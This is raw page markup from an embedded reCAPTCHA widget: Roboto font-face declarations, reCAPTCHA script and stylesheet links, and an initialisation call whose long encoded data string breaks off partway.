  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kdMOYWNPOSAMRY3teFQR9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kdMOYWNPOSAMRY3teFQR9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kdMOYWNPOSAMRY3teFQR9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KeRw7DisKSw4YUAVbCrMOQEE/DiybDpWfCt2wBSRvCtwTDp3lNKnVNV8OMW8OVw5J4A3vCuwtJGcKifjJawrsXw6PDpMK4IsKZwqLCssKPw4RGw7hKHMKMN2/DlcOCUcO3w6vDgQnChcOfwr0iCsOALirCgsOKGnhwG8OGw7rCiSfDk8OEFE0IwofDqmDCtcOIwqzDn8OPYQbDgsKHwqDCrEzCkEIMw6nDscK3wqoZw4MKwrzChMKZwqbDvWnDoMKNwonDmnJlwrhCw5U1w4nDjsKrXsKRw6IQPMOcXcKkTB/[base64]/[base64]/[base64]/[base64]/Ctj5sw6k/woE/MHAmw4fCrFLCo2DDjcKpwo1mwpMYTMOyw58QwpXDoMKAO1HDvcOfbMK8KMOiwqrDrsOfw7vCtw/DmQUVIzLCpxpRGEnCt8Okw6QqwrbDhsKAwqbDuBMMwoAmAGjDiQkPwrLDiRrDr2NTwrTDmGvDmQrCh8K/wrstI8O3HcKgw77DoMK6SGAqw7LDk8O5KAwOVsOyQyvDggRRw4nDqUR3YMOAwphPMD/DslFnw7/DvcOnwq4pwp5kwrXDv8OVwoBROWDDqwdew443w4XCpsOSK8KVw4DDlMOrOShiwp8EGsKTXRLDn2Atd2LCtcKjCmLDsMKiw5/[base64]/McOPCsOwUMKMw4bDrn/CtcKSFsKYBAPCignChV4Bwqglw6LDkmPDv2vCh8KRV8ODfBTDusOhBsKVUcOxBALCg8OCwqvDvUIJWcO/CMK7w6HDniTDtcOGwp/[base64]/[base64]/[base64]/EMKFwqRmNT51wqXCgFvCpSvCnsOXRB7Di1FywqpDJcOqwosXw58ea8KIMMO6VycZNhYvw4wtw7fDkRDDnW1Aw47CsMOwRw4TfcO7w6vCr1g5w4IFXMOnw5fCnMKTwo/CsULDkCNkd00ISsOPIMOjQMKTVcKmwpI/w7sIw4tVasOBw6UMFsKfUTBZAsKjw4kDw7rCo1ASVyQVw5ZHwpPDty12wqPCpsOpVXBBMcOpHwjCsw7DssOQT8OWLRfDoivCjMK/ZsKfwplPworCmMKABHTCkcOBDVArwoIvW2PDjQvDqiLDsn/CvUt2w7cqw7NZw5Jvw44ow5DDjMOyQsOmZcORwqzCr8OcwqBzT8OhFgzCt8KDworCtsKSwqcRO2zCmALCusO4aTAPw5jDpcKRGwTCigzDqDZAw7zCq8O1QydAUnICwoYtw7/CuTgYw4lwXcOkwrEQw5Q/w4rCmwxpwqJKw73DgEVpQsK/AcO9On/DrUB/[base64]/[base64]/[base64]/Dpw9twqtvwq9Ww4DDojgRw4bCqBIswrJJwq1HfhnDi8KSwpVvw5pQOxlDw51gwqTCksK/YFhPCW7DrU3CicKNwqHDtAMVw5o2w7LDgBrCj8KYw7LCmV5kwopnw78BKcO9wpbDsgbDtm4UYltOwrHCohzDvgPCnCtRwoHClyLDqFRsw5Utw4bCvBbCvsKYKMKUwpnDs8O6w586PxdMw55DHMKYwrLChk/Ct8KZw60NwojCg8K1w4/[base64]/Cq3xjLsKXQMKSwpvClMOkwqbDr2nCm8OFA0Uyw53DpW7CgWfCsFzCqcKgwoUJw47Ch8K5w7hNOQZ3KsKgfncxw5HCiQNxNgNVbcK3UsOKwrTCoXEzwrHCqTc/[base64]/wq15w5nCg8OAw7plWBDCgmIwwr59w7wzw6Q/w44Xw5PCosOUw5IiR8KWUQLDgsK0woZAwojDhm7DoMKzw7xgH0hMw6vDucKTw5lHKChew5HCoSXCosK3VsKCw6XCoXMMwpFsw5AVwrrClcKsw78BcHbDiG/DnVrCrcKmbMKwwr1Iw63Dq8OdDhXCj0DDnmXDl3/[base64]/Cr27DisK1XcKqw5TDqsKxwpXDl8OIwqvDlEvCkmh1wqrCu3R3FMOHw6wswonDsxjCu8O3a8KewovClcOgHMKnw5V1OR/CmsO+K1VPGmplDBdjP0HCg8OBayg0w7Nsw64uLiF0wpLDr8OHTEJAbcKUJ3lNYAwEfcO4c8OFN8KRQMKVw6QBw6xlwq8Xw6EXwqNORDA3Bz1aw6ATOD7DkcKJw485wqPDuHvDuSPCgsOkw6/CvmvCocO4UMOBw6ltwpPDhU4+AlYnI8KiaTNcPMKHAMOgfF/CpwPDscOyH0tsw5U1w6Niw6LDp8OlVGFLG8KNw7bCkzfDuCTDiMKewpzChHlscjAIwoFgw5XCmnrDj1HCijdKwqjCrlnDtFDCpTTDpcOhw65/w6BHUmPDjMK0wq8vw6kkMMK6w6PDpMOcwpvCtDV5wq/ClcK4A8OfwrfDlMODwqx9w4vDncKcw6Qdwo/Ci8OjwqBBw77CjjEIwpTCnsOSw7JFw6FWw74KAMKzYj3DkHPDpcK2woYewoXDgcOcfnjCl8K0wprCuUteFcKKwopQwqzCtMKELcKySAHCoD/[base64]/CsxFxRsO5wpjDq8KBwphHJmjCt8Kywrc9ZsO/w6/[base64]/[base64]/Ds8KlwpPDqsOhwpZhw6onfTzDnBTCuFjCnkrCrMOkw6F8T8KFw5ZeOsKWbcOuWcOvw4/CncOjw5pVwq8Uw4PCgQZsw4wxwq/CkDRQIMOzOsOMw7PDicKZfRw5w7bDjRhQYAlqFRTDnMOpfcKPZHUQWcOUXcKewrXDjMObw4jDhcKcZ27CjsOJUcO2wrrDhcOgeGfDvkYiw47DscKuQA3CucOZw5nDgl3CosK9RsOQf8KtX8KZw4HCgMOGBcO5wpdZw75NPsOjw4Z+w6oOQ241wp1zw5bCicOQwpV/w5/CtsOxwoB3w6bDi0PDgMOQwpTDp0YWe8KNw7nDjVlGw5pkS8O2w708P8KuCwtKw7oFVMOOEQofw6kXw6Z2wr5nanhxCwDDj8O/dy7CskIAw4nDjsKRw6/[base64]/bxHDvDgnw4jDhsOxLAUgw7NNw4wwwrzDqsKKw5VDwpRxwp3DrsKOfsOrV8K2YsKqwrLCrcO0wqI4A8KtRnwuwprCs8KYWgZlOVpNX2ZZw7vChH8mPxUkQz/DlGvDjVDCs28pw7HDkw8mwpXCvCXCgMKdw4oyLlI1EMKoemXDl8KWwpgWXQzCuSs9w4zDlcKDRcOYExHDsyg6w4Iewo0ALMOaJMORw4DCgcO4wpxbNSoHe3zDjgvDqSLDq8O9w6gKQMK6wo7DjHctJUrDvkbDgMKLw7/DoBcow6vCnsOcLcOTN0kEw6/CjEstwotAbcO4wqvCgHLCg8KQwrFNMMOhw5XDiVvDt3HDjcKSGXd/w4YjaG9kTMODwoMAMQjCpsOgwrw9w7bDtcKkOQEgw648wp7Dm8KcLQd0b8OUDUtYw7sIwqjDqVkpMMK1w6ZSCTNGIFlCJmEew6ViesOXM8KuYRbCtMOLUFDDm1/CrsKORcOAGlALe8ORw4ZMZsOtVT3DmsO9EsOfw4IUwpdqA1/DnsKBVMO4bWfCv8K9w7cYw4Msw6fCm8Oiw5VWTV4SBsKNwrQAasOwwo4cw55bwotuGsKnWVvCocO6IsOZcMO+I1jCicOQwobCt8O4TQtLw77DsHw2GgzDmFHDiBZcw4rDlzDDkBMyLCLCsm1Yw4PDqMOAwoHCtTRzw5/CqMOXwoXCjAspF8KVwqFzwrdkG8OrASjDtMO+P8KFVUXDjcKwwrAwwqM8J8KJwpHCgzkWw6vDtMKWCw7CqEcOw6NWwrbDp8Olw5Nrwp/Cvg9Xw41hwppJMU/CrMO/B8OCEsOtE8KnRMK2PE1Dcgx2FHTDoMOAwojCs1t6wp1hwq3DmsOmcsKjwqPCrCg3wpNVfV7DgQjDqAhow7IJCxzDqS8Iwp1Xw7gWLcOfflh0w400eMOaHGgEw6xBw4XCkUIUw5FXw69gw5jCngVRDyBHOsKsaMKzNcKtXzEDR8OXwq/Ct8O4w6s9FMK6JcK7w7XDmsORAMOQw73DqnlaIcKWZmAqesKHw5R2el7Dl8KGwoJ+ZEBOwqlOQcO5wqZGeMO4wonDkGEKSUcew4AfwqsRMUs0XMOCXMK2IzbDr8OXwonCsWhzHMK9enc4wrXDuMKWHMKgRMKEwqs0wobCghxawocFfEnDgHADw6ItPT/[base64]/wqjDkUTDtErDjnpgcMOGdsOTwppjw4PDjyvDusO9cMKTw4YFTBo7w44uwqEkdMKLw7g7JyErw7rCgXBMSsOCXFbChxpGwrM6dzDDhsORU8KVwqHCnHQzw4jCqsKObg/DglFzw7g/HsK4ccKDXRdJBsKsw7jDk8OZOCRPfxAzwqvCvi/CuWDDtcOoTRd7AMOIPcOrwpUVKMOKwrDCiATDrVLCkRLCux98wotmMVV2w4bDt8OuSAPCvMOmwqzCnDN4wps8wpTDtyHCgMOTEMK1w7PCgMKkw57CjybDusOPwpsyEUDDssOcwpvDtDhAw4kTFx/Do2NMN8OGw4TClkwBw6d1IVrDmMKjdkAgbHg1w77CtMOzQEPDoytdwqgsw7XCj8OpUsKMCcKGw6wJw5tWKcOkw6nCkcKMFD/Dl03Ctj1swo/[base64]/EnfDoMOQw43DusOdUMO/OAHCusOQQRAlw5smbhTDjB3CsRMKNMOKQUbDinbCpsKPwp/CtsKRaE4TwrXDtMKuwqhIw7wVw5XDixPCpMKAw7Biw61Bw4NswqBcFcKZMmbDk8OSwq3DiMOGFcKlw5DDv3JIXMO7bG3DgyNofsKtFcK6w7BKfS9dwo0Yw5nCocOaQVfDisKwDsOmOsO6w5LCoxZRVsOowpFCMGPDtQjCoTDDu8KYwrRRIkrCqcK5wq7DljJPcMO+w7/[base64]/Cj3/[base64]/Cs8OZw50PJCxNGcKaXzFBw4Jea8Kgw7/ChcKkw7YKwoLDhWVAwpVwwqsKXQRbY8OQIn3CvgnChMKUwoYHw7Vbwo59bEUlAcO/GF7CmMKjNMKqIVtraw3DvENGwqPDo1VxBsKrw6Y4wo0Ww7Vvwq9YWR5HWcOCScOBw6Rzwr1hw5bDgcK6OMK/[base64]/[base64]/CrMK4b8KSwpE9wqRewovCm8OUT8OtCEbClMKZw5DDlwrCtGzDscK0w7JPB8OmQ1VHaMKnO8KZU8KmPVMDQsK3woN3NlPCosK8bsOow7k+wrcOSXVuw4FBwp/DpMK/c8Kpwo0Zw7bCucKFwqfDlmAKdMKrwo/DlQzDncOgw50Mw5hAwr7CicKIw4LClzw5w7dHwrgIw4/CvR3DhHdLR2NrBMKJwqcqfMOhw7PDsk7DnMOEw5plScOKcCLCksKGARAyY0UOwppmwodtZVrDhcOKKk/DksKqM14qwrFXE8O2w4jCowrCoXXCuAXDrMKowofCjMODbMK4T0XDn3dRw6NjT8O8w68Tw7ULTMOsBR7DrsKBRMOaw5/[base64]/[base64]/YcOcw6Nrw4AfwqrCkcOjMxBVw4PCqhDDvMKaXjhQw7vCnXjCr8OhwrvDk37Ctx0bLhTDnSYQDMKywofCpwzDrcOMMg3CmCRTAmRQC8KgbUXCmMO/wpRkwqw/w6h0LsK7wrrDtcOEw77Dq0zCqm4TG8OjHcOjEU/Ci8OuQwhtc8K3f3tfOxLDucOQwq3DgWzDkMKXw4YIw4QEwpA4wpVrZA/DmcOHAcKhSsOZXsKlQsKBwpMaw5F6UzcEQ2Jqw5vDq2PDoX1RwoXCnMOsYAUqJCzCucKSQBREC8OgcwHCgsOePAQTw6VywqPCt8KZf3XDmG/[base64]/[base64]/YsOESsO2HMKxeR4pd19Bw6rCqMKzHGg0wo/DtXnCvsK9w5XDiB/Dox8xw5Uawq8PGMOywoDDo0o6w5bDs1jCmsKFNsOFw5waPMKUfCllOsKAw6Vpwr/DhzbCh8O3woDDqsKnwpFAw6LCjmjCrcKxbMKxwpfCvcO8w4PDsXXCjGw6VnHCjAMQw4Quw7/CnQPDmMKcw67DgjgSBsKGw5fDhcO0E8O5wr0Aw6PDtcOPw5DDmcOZwqjDgMObNAMjaj0Awq1OKcO8NsK9WxJ5bzFOw7/DhMOQwrpfwoHDtzQLwrMzwovChQfCrCdjwonDiC7CgcO4WjNvehrCv8KTccO4wrUgR8KkwrbCpyTCl8KnX8OuECLDlAoEwpfCiTLCkjolfMKewrPDgzrCksOrH8KoX144DsOCw4goPCzCqzjCiVV1NsOuC8OiwrHDjiTDr8OLRmXCtjDCoGdiW8KKwr/ChC7Cqz3CpnfDm2nDvHjCmTdMGGbCrMO6BcOzwrLDhcOCZxhAwqDCkMODwqYWfhlOKsKIwr45DMO/w6sxw6nCksO3Qlo/[base64]/EhHDicOyMWvDrMO6RX9lecOqQcOawrcVQ1bDucOvw7jCoSnCqMOtc8KFa8KBQ8O+cgogCcKNwo/DrlUuwrAgCkvDkQ/[base64]/Dsx9LYMKoW8KGQsO8JzjDtXbDtMOQwpjCi8KWwqLDp8OzY8KQwqElaMKJw7EvwpvCqicZwqgzw7LDlwLDoyMvJMOKC8KVbCZtwpYpZ8KfCcOCeR5XPnHDogvDj0vChTLDvsOibcOPwqrDpBRfwrAvQMKuIT/Co8OSw7R+YnNNwqcaw4pgYMO0wq08PWnDsRQ2wppJwoBkTkcZw6PDlsOBd0HDqCHDv8KLJMK5L8KNYztLU8O4w5TCv8KNw4hNHsKhwqpXLhNAdDnDpcOWwqA+w6sMdsKew48aBWlpPiHDiQ93wqjCvMKCw5rCmUlzw7AYTBbClMKnA3d1wrjChsKhCj5xMj/[base64]/O8KVNcOKw5nDg8OtbkvDpsKtw47DpiM6wqpGw6DCicK+HsOqLMOxLQRKwqV3c8ONJnJJwr7Dn0HCqWZbw69oaD/DlMKCE0BJOTfDkMOgwpg8EsKow5PCicOsw4HCiTcAXkXCvMKawqXDk3xwwonCpMOLw4IqwrnDmMOgwqXDqcKcZDE8wp7DhkPDnn4+wqTCocK3wrEtCMOCw5gLE8K5wqwCbcK0wr7CpcK1ZcO7FcKew7DCglnDucOHw7Utf8OSOsK3X8O/w7bCv8OKFMOia1TDgTksw45Aw7zDusOwFsOrB8OvFsOuFjUsBgnCqTTCrsK3JRxmw4chw5/Di2dbGz3CqD1cecOHC8Onw6fDjMO3wr/CkgzCkUTDnHtgw6fCi3TCjMK2wrLCgQ3DrcK1w4QFw4dZw4s4w4YMLg3CtBHDm2kdw57DmDtYLcKfwr0cwpo6VcKvw6PDj8O7DsOvw6vDozHCm2fChDDDsMOgDn8iw7pUaWRdwrbDvERCOj/[base64]/[base64]/JDZiw4vCjW7Cnkgww704VzbCncK0WiwAw68qfsO8d8OKwpDDn8KSf31Cwpoiwq07V8OEw4IrFcKCw4VLT8KUwpJCR8Otwqw+GcKOCcOaIsKFNcOVacOAFAPCn8KKw4NlwrzDoD3CrG/CssK8wpAxUVYtaXPCjsOJwqbDuDvClMKfTMKHHA0gd8KZwrt8GcO4wo4kT8KowoB7ccKEBMO3w4kTfcONDcOzwqHCpVt8w4ooe3jDn2PDhcKewq3Drk0DJBjDg8OjwqYBw6jCjsKTw5DDjXrClDcYGW8OKsOswoF/[base64]/Cp8OvDljCt8O4w7bCo2fCvsOVw4PDtxF4w6rCvsOUBwVawow6w4krIzfCoVdFMcKGwqB6wq3CpzZdwoxdScOMTsKtwr7CkcK0wpbCgl9ywoRQwqPCkMOUwpzCrWDDhsK4SMKqwrvDvxFNIVU/EQ3CgsKGwo9ow4x4w6siLsKtMsKxwq7DiCfCjAolwq1JM0/[base64]/CiRIPw4rCmsKzGsK+w65lJsOWfT5qIGNJwqZqwpMeGMK1Kn7Dn18RDMOLwofDkMKiw7ErAVXDncKgEH9VeMO7wqPCvMKJwpnDm8O8wq/Dl8Onw5fCo0FVMsK/wrs1WxpWw6TCiiLCvsO7w5vDmMK+FMKQwp3Cr8Kxwq/CiwZCwqkzdMO5woVTwoBnw6TDnMORFBrCj3HCkQBGwp9NP8OvwojDrsKcRsOjw7fCgMKWwq1UHB3Ck8KMwrfDp8OCaWrDp1NWwrXDrjR/w4bCr2zCnnt+YlZXAcOMGHt7W2rDgULCs8OewozCtcOeB2XCkU7CsD8XfQ7CvMO0w5lbw7VfwpB7wohYbz7CoH7DlcOSc8KOPcKVSQAhwpXCgncRw6XChHTCu8OlZcO4YCHCrMOmwrXDtsKuw4U